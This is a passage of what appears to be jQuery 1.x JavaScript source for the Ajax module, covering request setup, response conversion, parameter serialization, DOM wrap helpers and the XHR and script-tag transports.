		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

